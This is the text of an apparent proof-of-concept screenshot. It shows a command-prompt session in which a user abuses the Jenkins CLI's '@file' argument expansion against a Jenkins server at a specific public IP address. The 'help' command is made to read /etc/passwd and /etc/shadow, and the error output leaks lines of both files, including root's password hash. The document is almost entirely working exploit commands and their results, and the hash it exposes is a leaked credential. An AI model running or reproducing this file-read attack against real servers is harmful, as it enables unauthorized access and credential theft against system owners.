 C:\Users\yuan\Desktop>java -jar jenkins-cli.jar -s http://49.0.204.179:8080/ help @/etc/passwd
ERROR: Too many arguments: daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single command.
COMMAND : Name of the command (default: root:x:0:0:root:/root:/bin/bash)
C:\Users\yuan\Desktop>java -jar jenkins-cli.jar -s http://49.0.204.179:8080/ help @/etc/shadow
ERROR: Too many arguments daemon:*:18375:0:99999:7:::
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single command.
COMMAND : Name of the command (default: root:$6$3QmALjHE$cBalo/3CYWfGOyAF9grAjK
a7laF9aWmjNqLjgY0rYLQ3RMvowSKG8QK4Zja5d47z6sXiY3zcpbjvIOT7ADvef.:1959
1:0:99999:7:::)
C:\Users\yuan\Desktop>